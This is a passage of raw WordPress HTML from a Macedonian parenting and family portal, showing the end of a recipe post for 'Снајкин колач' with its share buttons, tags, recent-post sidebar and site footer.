                           data-xs-href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Froditeliideca.com.mk%2Fsnajkin-kolac%2F&amp;redirect_uri=https%3A%2F%2Froditeliideca.com.mk%2Fsnajkin-kolac%2F&amp;display=popup&amp;app_id=2577123062406162">

                            <div class="xs-social-icon">
                                <span class="met-social met-social-facebook-messenger"></span>
                            </div>

							
                            <div class="wslu-hover-content">
                                <div class="xs-social-followers">
									0                                </div>
                                <div class="xs-social-follower-text">
									                                </div>
                                <div class="xs-social-follower-label">
									Facebook-messenger                                </div>
                            </div>
                        </a>
                    </li>
					                    <li class="xs-share-li email                        wslu-no-extra-data">
                        <a href="javascript:void(0);"
                           id="xs_feed_email"
                           onclick="xs_social_sharer(this);"
                           data-pid="339"
                           data-uri_hash="23389f475894cfeaca7da0fe678524d3"
                           data-key="email"
                           data-xs-href="mailto:?body=Title%3A+%D0%A1%D0%BD%D0%B0%D1%98%D0%BA%D0%B8%D0%BD+%D0%BA%D0%BE%D0%BB%D0%B0%D1%87+%5Cn%5Cn+URL%3A+https%3A%2F%2Froditeliideca.com.mk%2Fsnajkin-kolac%2F&amp;subject=%D0%A1%D0%BD%D0%B0%D1%98%D0%BA%D0%B8%D0%BD+%D0%BA%D0%BE%D0%BB%D0%B0%D1%87">

                            <div class="xs-social-icon">
                                <span class="met-social met-social-email"></span>
                            </div>

							
                            <div class="wslu-hover-content">
                                <div class="xs-social-followers">
									0                                </div>
                                <div class="xs-social-follower-text">
									                                </div>
                                <div class="xs-social-follower-label">
									Email                                </div>
                            </div>
                        </a>
                    </li>
					        </ul>
    </div> 
                </div>
                
              <div class="post-tag-container"><div class="tag-lists"><span>Tags: </span><a href="https://roditeliideca.com.mk/tag/deserti/" rel="tag">deserti</a> <a href="https://roditeliideca.com.mk/tag/kolaci/" rel="tag">kolaci</a> <a href="https://roditeliideca.com.mk/tag/snajkin-kolac/" rel="tag">snajkin kolac</a> <a href="https://roditeliideca.com.mk/tag/torti/" rel="tag">torti</a> <a href="https://roditeliideca.com.mk/tag/%d0%b4%d0%b5%d1%81%d0%b5%d1%80%d1%82%d0%b8/" rel="tag">десерти</a> <a href="https://roditeliideca.com.mk/tag/%d0%ba%d0%be%d0%bb%d0%b0%d1%87%d0%b8/" rel="tag">колачи</a> <a href="https://roditeliideca.com.mk/tag/%d1%81%d0%bd%d0%b0%d1%98%d0%ba%d0%b8%d0%bd-%d0%ba%d0%be%d0%bb%d0%b0%d1%87/" rel="tag">снајкин колач</a> <a href="https://roditeliideca.com.mk/tag/%d1%82%d0%be%d1%80%d1%82%d0%b8/" rel="tag">торти</a></div></div>
                  <nav class="post-navigation">
        <div class="post-previous">
                            <a href="https://roditeliideca.com.mk/neodolivata-sarliz/" class="post-navigation-item">
                    <i class="xts-icon xts-arrow-left"></i>
                    <span>Previous post</span>
                </a>
                    </div>
        <div class="post-next">
                            <a href="https://roditeliideca.com.mk/sto-se-slucuva-so-teloto-po-poroduvanjeto/" class="post-navigation-item">
                    <span>Next post</span>
                    <i class="xts-icon xts-arrow-right"></i>
                </a>
                    </div>
    </nav>
              
              <div class="author-box solid-bg">
    <div class="author-img">
           </div>
    <div class="author-info">
        <h3 class="post_author_title">
            РиД                    </h3>
        <p class="post_author_role">
        administrator        </p>
             </div>
</div> <!-- Author box end -->
              
                     </div>
      </div> <!-- .col-md-8 -->
      

   <div class="col-lg-4 col-md-12">
      <aside id="sidebar" class="sidebar" role="complementary">
         <div id="block-35" class="widget widget_block"></div><div id="st_latest_posts_widget-2" class="widget widget_st_latest_posts_widget"><h5 class="widget-title">Последни објави</h5><div class="sp-latest-posts-widget latest-posts"><div class="media"><div class="pull-left"><a href="https://roditeliideca.com.mk/%d1%88%d0%b0%d0%ba%d0%b8%d1%80%d0%b0-%d1%9c%d0%b5-%d0%bf%d0%bb%d0%b0%d1%82%d0%b8-%d0%ba%d0%b0%d0%b7%d0%bd%d0%b0-%d0%be%d0%b4-75-%d0%bc%d0%b8%d0%bb%d0%b8%d0%be%d0%bd%d0%b8-%d0%b5%d0%b2%d1%80%d0%b0/"><img width="64" height="64" src="https://roditeliideca.com.mk/wp-content/uploads/2023/11/sakira-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://roditeliideca.com.mk/wp-content/uploads/2023/11/sakira-64x64.jpg 64w, https://roditeliideca.com.mk/wp-content/uploads/2023/11/sakira-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://roditeliideca.com.mk/%d1%88%d0%b0%d0%ba%d0%b8%d1%80%d0%b0-%d1%9c%d0%b5-%d0%bf%d0%bb%d0%b0%d1%82%d0%b8-%d0%ba%d0%b0%d0%b7%d0%bd%d0%b0-%d0%be%d0%b4-75-%d0%bc%d0%b8%d0%bb%d0%b8%d0%be%d0%bd%d0%b8-%d0%b5%d0%b2%d1%80%d0%b0/">Шакира ќе плати казна од 7,5 милиони евра за да не оди во затвор</a></h3><div class="entry-meta small"><span class="st-lp-time">13:46</span> <span clss="st-lp-date">20 Nov 2023</span></div></div></div><div class="media"><div class="pull-left"><a href="https://roditeliideca.com.mk/%d0%b4%d0%b5%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%82%d0%b5%d1%82%d0%b8%d1%82%d0%b5-%d0%bd%d0%b0-%d1%80%d0%b1%d0%b5%d1%82%d0%bd%d0%b8%d0%be%d1%82-%d1%81%d1%82%d0%be%d0%bb%d0%b1-%d0%ba%d0%b0%d1%98-%d0%b4/"><img width="64" height="64" src="https://roditeliideca.com.mk/wp-content/uploads/2023/11/vezbi-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://roditeliideca.com.mk/wp-content/uploads/2023/11/vezbi-64x64.jpg 64w, https://roditeliideca.com.mk/wp-content/uploads/2023/11/vezbi-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://roditeliideca.com.mk/%d0%b4%d0%b5%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%82%d0%b5%d1%82%d0%b8%d1%82%d0%b5-%d0%bd%d0%b0-%d1%80%d0%b1%d0%b5%d1%82%d0%bd%d0%b8%d0%be%d1%82-%d1%81%d1%82%d0%be%d0%bb%d0%b1-%d0%ba%d0%b0%d1%98-%d0%b4/">Деформитетите  на рбетниот столб кај децата можат да се спречат со редовна физичка активност</a></h3><div class="entry-meta small"><span class="st-lp-time">12:47</span> <span clss="st-lp-date">20 Nov 2023</span></div></div></div><div class="media"><div class="pull-left"><a href="https://roditeliideca.com.mk/%d0%ba%d0%b0%d0%ba%d0%be-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%bd%d0%be-%d1%81%d0%b5-%d0%bf%d0%be%d0%bb%d0%bd%d0%b0%d1%82-%d1%82%d0%b5%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d0%bd%d0%b8%d1%82%d0%b5/"><img width="64" height="64" src="https://roditeliideca.com.mk/wp-content/uploads/2023/11/pasta-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://roditeliideca.com.mk/wp-content/uploads/2023/11/pasta-64x64.jpg 64w, https://roditeliideca.com.mk/wp-content/uploads/2023/11/pasta-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://roditeliideca.com.mk/%d0%ba%d0%b0%d0%ba%d0%be-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%bd%d0%be-%d1%81%d0%b5-%d0%bf%d0%be%d0%bb%d0%bd%d0%b0%d1%82-%d1%82%d0%b5%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d0%bd%d0%b8%d1%82%d0%b5/">Како правилно се полнат тестенините</a></h3><div class="entry-meta small"><span class="st-lp-time">12:35</span> <span clss="st-lp-date">20 Nov 2023</span></div></div></div><div class="media"><div class="pull-left"><a href="https://roditeliideca.com.mk/%d0%b5%d0%b4%d0%bd%d0%be%d1%81%d1%82%d0%b0%d0%b2%d0%bd%d0%be-%d1%80%d0%be%d0%bc%d0%b0%d0%bd%d1%82%d0%b8%d1%87%d0%bd%d0%be-%d0%bc%d0%be%d0%b4%d0%bd%d0%b0%d1%82%d0%b0-%d0%ba%d1%80%d0%b5%d0%b0%d1%82/"><img width="64" height="64" src="https://roditeliideca.com.mk/wp-content/uploads/2023/11/parfem-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://roditeliideca.com.mk/wp-content/uploads/2023/11/parfem-64x64.jpg 64w, https://roditeliideca.com.mk/wp-content/uploads/2023/11/parfem-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://roditeliideca.com.mk/%d0%b5%d0%b4%d0%bd%d0%be%d1%81%d1%82%d0%b0%d0%b2%d0%bd%d0%be-%d1%80%d0%be%d0%bc%d0%b0%d0%bd%d1%82%d0%b8%d1%87%d0%bd%d0%be-%d0%bc%d0%be%d0%b4%d0%bd%d0%b0%d1%82%d0%b0-%d0%ba%d1%80%d0%b5%d0%b0%d1%82/">Едноставно романтично-модната креаторка Вера Вонг советува како да го изберете вистинскиот парфем</a></h3><div class="entry-meta small"><span class="st-lp-time">12:17</span> <span clss="st-lp-date">20 Nov 2023</span></div></div></div><div class="media"><div class="pull-left"><a href="https://roditeliideca.com.mk/10-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b8-%d1%85%d0%b5%d0%bb%d0%b5%d0%bd-%d0%b4%d0%be%d1%80%d0%be%d0%bd-%d0%b2%d0%be-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d0%b8%d1%98%d0%b0/"><img width="64" height="64" src="https://roditeliideca.com.mk/wp-content/uploads/2023/09/SRN_0365-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://roditeliideca.com.mk/wp-content/uploads/2023/09/SRN_0365-64x64.jpg 64w, https://roditeliideca.com.mk/wp-content/uploads/2023/09/SRN_0365-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://roditeliideca.com.mk/10-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b8-%d1%85%d0%b5%d0%bb%d0%b5%d0%bd-%d0%b4%d0%be%d1%80%d0%be%d0%bd-%d0%b2%d0%be-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d0%b8%d1%98%d0%b0/">10 ГОДИНИ „ХЕЛЕН ДОРОН“ ВО МАКЕДОНИЈА – почна уписот во 17 училишта лидери во неформалното образование</a></h3><div class="entry-meta small"><span class="st-lp-time">22:36</span> <span clss="st-lp-date">05 Sep 2023</span></div></div></div></div></div><div id="block-33" class="widget widget_block"><p><iframe loading="lazy" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FRoditeli.Deca%2F&amp;tabs&amp;width=340&amp;height=130&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=false&amp;appId=260940137374941" width="340" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></p></div>      </aside> <!-- #sidebar --> 
   </div><!-- Sidebar col end -->



    </div> <!-- .row -->
     
  </div> <!-- .container -->
  </div> <!--#main-content -->
<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
		<div data-elementor-type="wp-post" data-elementor-id="7083" class="elementor elementor-7083">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-51d6251 footer-dark elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="51d6251" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3c6cfcb" data-id="3c6cfcb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fadd783 elementor-widget elementor-widget-site-logo" data-id="fadd783" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
			<div class="qoxag-widget-logo logo">
    <a href="https://roditeliideca.com.mk/">
        <img width="286" height="115" class="dark" src="https://roditeliideca.com.mk/wp-content/uploads/2021/04/Roditeli_i_deca_Logo-1.png" alt="Родители и деца">

        <img width="286" height="115" class="light" src="https://roditeliideca.com.mk/wp-content/themes/rid.mk/assets/images/logo-light.png" alt="Родители и деца">
    </a>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-2b60597 ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="2b60597" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text- text- icon-lef-right-aligin elementor-animation-   ">
                        <div class="box-body">
                        		  <p>Родители и деца е првиот македонски семеен портал наменет за сите родители и оние кои сакаат да станат родители.</p>
                                </div>
        
        
                </div>
        </div>		</div>
				</div>
				<div class="elementor-element elementor-element-1d3d2d0 ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="1d3d2d0" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text- text-left icon-lef-right-aligin elementor-animation- media  ">
                    <div class="elementskit-box-header elementor-animation-">
                <div class="elementskit-info-box-icon  text-center">
                    <i aria-hidden="true" class="elementkit-infobox-icon xts-icon xts-envelope"></i>
                </div>
          </div>
                        <div class="box-body">
                        		  <p><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="8af8e5eee3feefe6e3a4eeefe9ebcaede7ebe3e6a4e9e5e7">[email&#160;protected]</a><br>
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="472a26352c22332e2920073528232e33222b2e2e232224266924282a692a2c">[email&#160;protected]</a></p>
                                </div>
        
        
                </div>
        </div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5e19edd" data-id="5e19edd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a4fa875 elementor-widget elementor-widget-elementskit-heading" data-id="a4fa875" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title ">Пребарувај по <span><span> категории</span></span></h2></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-fa3d8e9 elementor-widget elementor-widget-wp-widget-tag_cloud" data-id="fa3d8e9" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="wp-widget-tag_cloud.default">
				<div class="elementor-widget-container">
			<h5>Categories</h5><div class="tagcloud"><a href="https://roditeliideca.com.mk/category/%d1%81%d1%82%d0%b0%d1%82%d0%b8%d0%b8/ljubov/" class="tag-cloud-link tag-link-14 tag-link-position-1" style="font-size: 18.530434782609pt;" aria-label="Љубов (53 items)">Љубов</a>
<a href="https://roditeliideca.com.mk/category/uncategorized/" class="tag-cloud-link tag-link-1 tag-link-position-2" style="font-size: 13.173913043478pt;" aria-label="Без категорија (6 items)">Без категорија</a>
<a href="https://roditeliideca.com.mk/category/%d1%81%d1%82%d0%b0%d1%82%d0%b8%d0%b8/sakam-bebe/%d0%b1%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%be%d1%81%d1%82/" class="tag-cloud-link tag-link-2428 tag-link-position-3" style="font-size: 19.808695652174pt;" aria-label="Бременост (87 items)">Бременост</a>
<a href="https://roditeliideca.com.mk/category/%d1%81%d1%82%d0%b0%d1%82%d0%b8%d0%b8/deca/" class="tag-cloud-link tag-link-4 tag-link-position-4" style="font-size: 22pt;" aria-label="Деца (200 items)">Деца</a>
<a href="https://roditeliideca.com.mk/category/%d1%81%d1%82%d0%b0%d1%82%d0%b8%d0%b8/dom/" class="tag-cloud-link tag-link-5 tag-link-position-5" style="font-size: 20.721739130435pt;" aria-label="Дом (122 items)">Дом</a>
<a href="https://roditeliideca.com.mk/category/%d1%81%d1%82%d0%b0%d1%82%d0%b8%d0%b8/zivot/" class="tag-cloud-link tag-link-12 tag-link-position-6" style="font-size: 20.904347826087pt;" aria-label="Живот (130 items)">Живот</a>
<a href="https://roditeliideca.com.mk/category/%d1%88%d0%be%d0%bf%d0%b8%d0%bd%d0%b3/%d0%b7%d0%b0-%d0%b4%d0%b5%d1%86%d0%b0/" class="tag-cloud-link tag-link-2430 tag-link-position-7" style="font-size: 9.8260869565217pt;" aria-label="За Деца (1 item)">За Деца</a>
<a href="https://roditeliideca.com.mk/category/%d1%88%d0%be%d0%bf%d0%b8%d0%bd%d0%b3/%d0%b7%d0%b0-%d0%b4%d0%b5%d1%86%d0%b0/%d0%b7%d0%b0%d0%b1%d0%b0%d0%b2%d0%b0/" class="tag-cloud-link tag-link-2441 tag-link-position-8" style="font-size: 10.921739130435pt;" aria-label="Забава (2 items)">Забава</a>
<a href="https://roditeliideca.com.mk/category/%d1%81%d1%82%d0%b0%d1%82%d0%b8%d0%b8/zabava/" class="tag-cloud-link tag-link-10 tag-link-position-9" style="font-size: 21.817391304348pt;" aria-label="Забава (187 items)">Забава</a>
<a href="https://roditeliideca.com.mk/category/%d1%81%d1%82%d0%b0%d1%82%d0%b8%d0%b8/sakam-bebe/%d0%b7%d0%b0%d0%b1%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d1%83%d0%b2%d0%b0%d1%9a%d0%b5/" class="tag-cloud-link tag-link-2427 tag-link-position-10" style="font-size: 19.504347826087pt;" aria-label="Забременување (76 items)">Забременување</a>
<a href="https://roditeliideca.com.mk/category/%d1%81%d1%82%d0%b0%d1%82%d0%b8%d0%b8/kujna/" class="tag-cloud-link tag-link-9 tag-link-position-11" style="font-size: 21.634782608696pt;" aria-label="Кујна (174 items)">Кујна</a>
<a href="https://roditeliideca.com.mk/category/%d1%81%d1%82%d0%b0%d1%82%d0%b8%d0%b8/nasi-akcii/" class="tag-cloud-link tag-link-6 tag-link-position-12" style="font-size: 15.304347826087pt;" aria-label="РИД (15 items)">РИД</a>
<a href="https://roditeliideca.com.mk/category/%d1%81%d1%82%d0%b0%d1%82%d0%b8%d0%b8/sakam-bebe/" class="tag-cloud-link tag-link-7 tag-link-position-13" style="font-size: 21.452173913043pt;" aria-label="Сакам бебе (161 items)">Сакам бебе</a>
<a href="https://roditeliideca.com.mk/category/%d1%81%d1%82%d0%b0%d1%82%d0%b8%d0%b8/" class="tag-cloud-link tag-link-3 tag-link-position-14" style="font-size: 8pt;" aria-label="Статии (0 items)">Статии</a>
<a href="https://roditeliideca.com.mk/category/%d1%81%d1%82%d0%b0%d1%82%d0%b8%d0%b8/ubavina/" class="tag-cloud-link tag-link-11 tag-link-position-15" style="font-size: 21.452173913043pt;" aria-label="Убавина (160 items)">Убавина</a>
<a href="https://roditeliideca.com.mk/category/%d1%88%d0%be%d0%bf%d0%b8%d0%bd%d0%b3/%d0%b7%d0%b0-%d0%b4%d0%b5%d1%86%d0%b0/%d1%88%d0%ba%d0%be%d0%bb%d0%be/" class="tag-cloud-link tag-link-2438 tag-link-position-16" style="font-size: 9.8260869565217pt;" aria-label="Школо (1 item)">Школо</a>
<a href="https://roditeliideca.com.mk/category/%d1%88%d0%be%d0%bf%d0%b8%d0%bd%d0%b3/" class="tag-cloud-link tag-link-2423 tag-link-position-17" style="font-size: 9.8260869565217pt;" aria-label="Шопинг (1 item)">Шопинг</a></div>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1212daf" data-id="1212daf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6333d9f elementor-widget elementor-widget-elementskit-heading" data-id="6333d9f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title ">Корисни <span><span> линкови  </span></span></h2></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-07cb695 elementor-widget elementor-widget-elementskit-page-list" data-id="07cb695" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   " >
					<a  target=_self rel=""  href="https://roditeliideca.com.mk/za%20nas/" class="elementor-repeater-item-38b03a3 ekit_badge_left">
						<div class="ekit_page_list_content">
															<span class="elementor-icon-list-icon">
									<i aria-hidden="true" class="fas fa-circle"></i>								</span>
														<span class="elementor-icon-list-text">
								<span class="ekit_page_list_title_title">За нас</span>
															</span>
						</div>
											</a>
				</div>
								<div class="elementor-icon-list-item   " >
					<a  target=_self rel=""  href="https://roditeliideca.com.mk/marketing/" class="elementor-repeater-item-c1e8d27 ekit_badge_left">
						<div class="ekit_page_list_content">
															<span class="elementor-icon-list-icon">
									<i aria-hidden="true" class="fas fa-circle"></i>								</span>
														<span class="elementor-icon-list-text">
								<span class="ekit_page_list_title_title">Маркетинг</span>
															</span>
						</div>
											</a>
				</div>
								<div class="elementor-icon-list-item   " >
					<a  target=_self rel=""  href="https://roditeliideca.com.mk/impresum/" class="elementor-repeater-item-dedf22b ekit_badge_left">
						<div class="ekit_page_list_content">
															<span class="elementor-icon-list-icon">
									<i aria-hidden="true" class="fas fa-circle"></i>								</span>
														<span class="elementor-icon-list-text">
								<span class="ekit_page_list_title_title">Импресум</span>
															</span>
						</div>
											</a>
				</div>
								<div class="elementor-icon-list-item   " >
					<a  target=_self rel=""  href="https://roditeliideca.com.mk/kontakt/" class="elementor-repeater-item-84337a8 ekit_badge_left">
						<div class="ekit_page_list_content">
															<span class="elementor-icon-list-icon">
									<i aria-hidden="true" class="fas fa-circle"></i>								</span>
														<span class="elementor-icon-list-text">
								<span class="ekit_page_list_title_title">Контакт</span>
															</span>
						</div>
											</a>
				</div>
								<div class="elementor-icon-list-item   " >
					<a  target=_self rel=""  href="https://forum.roditeliideca.com.mk/forum" class="elementor-repeater-item-0c916c2 ekit_badge_left">
						<div class="ekit_page_list_content">
															<span class="elementor-icon-list-icon">
									<i aria-hidden="true" class="fas fa-circle"></i>								</span>
														<span class="elementor-icon-list-text">
								<span class="ekit_page_list_title_title">Форум Архива</span>
															</span>
						</div>
											</a>
				</div>
						</div>
		</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1345c9a" data-id="1345c9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a87a808 elementor-widget elementor-widget-elementskit-heading" data-id="a87a808" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title ">Последни <span><span> објави</span></span></h2></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-27679e4 qoxag-read-posts white-heading elementor-widget elementor-widget-post-grid" data-id="27679e4" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="post-grid.default">
				<div class="elementor-widget-container">
			
    <div class="qoxag-wrapper qoxag-post-grid">
        <div class="row">
                            <div class="col-lg-12 col-md-12 col-sm-12">
                    <div id="qoxag-post-34127679e4" class="qoxag-grid-single thumb-left">
            <div class="post-thumbnail">
                        <a href="https://roditeliideca.com.mk/sto-se-slucuva-so-teloto-po-poroduvanjeto/" title="Што се случува со телото по породувањето">
                <img width="136" height="77" src="https://roditeliideca.com.mk/wp-content/uploads/2012/06/telo_poroduvanje.jpg" class="attachment-qoxag-small size-qoxag-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://roditeliideca.com.mk/wp-content/uploads/2012/06/telo_poroduvanje.jpg 490w, https://roditeliideca.com.mk/wp-content/uploads/2012/06/telo_poroduvanje-300x169.jpg 300w" sizes="auto, (max-width: 136px) 100vw, 136px" />            </a>
                                                        </div>
    
    <div class="post-content">
                <div class="category-wrapper category-layout position-">
            
                <a class="post-cat left-background"
                   href="https://roditeliideca.com.mk/category/%d1%81%d1%82%d0%b0%d1%82%d0%b8%d0%b8/sakam-bebe/%d0%b1%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%be%d1%81%d1%82/" style=>
                   <span class="cat-background-span" style=></span>
					<span class="before">
						Бременост					</span>
                </a>
                        </div>
            <h3 class="post-heading">
                <a href="https://roditeliideca.com.mk/sto-se-slucuva-so-teloto-po-poroduvanjeto/" title="Што се случува со телото по породувањето">
            Што се случува со        </a>
            </h3>
    
    </div>
</div>

                </div>
                                <div class="col-lg-12 col-md-12 col-sm-12">
                    <div id="qoxag-post-1396627679e4" class="qoxag-grid-single thumb-left">
            <div class="post-thumbnail">
                        <a href="https://roditeliideca.com.mk/%d1%88%d1%82%d0%be-%d1%81%d0%b5-%d0%bc%d0%b5%d1%80%d0%b8-%d1%81%d0%be-%d0%b0%d0%bf%d0%b3%d0%b0%d1%80-%d1%82%d0%b5%d1%81%d1%82%d0%be%d1%82-%d0%b8-%d0%b7%d0%be%d1%88%d1%82%d0%be-%d0%b5-%d0%b2%d0%b0/" title="Што се мери со АПГАР тестот и зошто е важен">
                <img width="136" height="86" src="https://roditeliideca.com.mk/wp-content/uploads/2022/03/apgar-136x86.jpg" class="attachment-qoxag-small size-qoxag-small wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
                                                        </div>
    
    <div class="post-content">
                <div class="category-wrapper category-layout position-">
            
                <a class="post-cat left-background"
                   href="https://roditeliideca.com.mk/category/%d1%81%d1%82%d0%b0%d1%82%d0%b8%d0%b8/deca/" style=color:#ba4e4e;>
                   <span class="cat-background-span" style=background-color:#ba4e4e;></span>
					<span class="before">
						Деца					</span>
                </a>
                        </div>
            <h3 class="post-heading">
                <a href="https://roditeliideca.com.mk/%d1%88%d1%82%d0%be-%d1%81%d0%b5-%d0%bc%d0%b5%d1%80%d0%b8-%d1%81%d0%be-%d0%b0%d0%bf%d0%b3%d0%b0%d1%80-%d1%82%d0%b5%d1%81%d1%82%d0%be%d1%82-%d0%b8-%d0%b7%d0%be%d1%88%d1%82%d0%be-%d0%b5-%d0%b2%d0%b0/" title="Што се мери со АПГАР тестот и зошто е важен">
            Што се мери со        </a>
            </h3>
    
    </div>
</div>

                </div>
                                <div class="col-lg-12 col-md-12 col-sm-12">
                    <div id="qoxag-post-86027679e4" class="qoxag-grid-single thumb-left">
            <div class="post-thumbnail">
                        <a href="https://roditeliideca.com.mk/sto-se-alfatoksini/" title="Што се афлатоксини?">
                <img width="136" height="77" src="https://roditeliideca.com.mk/wp-content/uploads/2013/02/alfatoksini.jpg" class="attachment-qoxag-small size-qoxag-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://roditeliideca.com.mk/wp-content/uploads/2013/02/alfatoksini.jpg 490w, https://roditeliideca.com.mk/wp-content/uploads/2013/02/alfatoksini-300x169.jpg 300w" sizes="auto, (max-width: 136px) 100vw, 136px" />            </a>
                                                        </div>
    
    <div class="post-content">
                <div class="category-wrapper category-layout position-">
            
                <a class="post-cat left-background"
                   href="https://roditeliideca.com.mk/category/%d1%81%d1%82%d0%b0%d1%82%d0%b8%d0%b8/dom/" style=>
                   <span class="cat-background-span" style=></span>
					<span class="before">
						Дом					</span>
                </a>
                        </div>
            <h3 class="post-heading">
                <a href="https://roditeliideca.com.mk/sto-se-alfatoksini/" title="Што се афлатоксини?">
            Што се афлатоксини?        </a>
            </h3>
    
    </div>
</div>

                </div>
                        </div>
        <!-- content will be here -->
    </div>
		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4cf7cc9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4cf7cc9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cceffd3" data-id="cceffd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fd5e1f8 ts-copyright elementor-widget elementor-widget-shortcode" data-id="fd5e1f8" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">Copyright 2026. All Right Reserved</div>
				</div>
				</div>
					</div>
		</div>
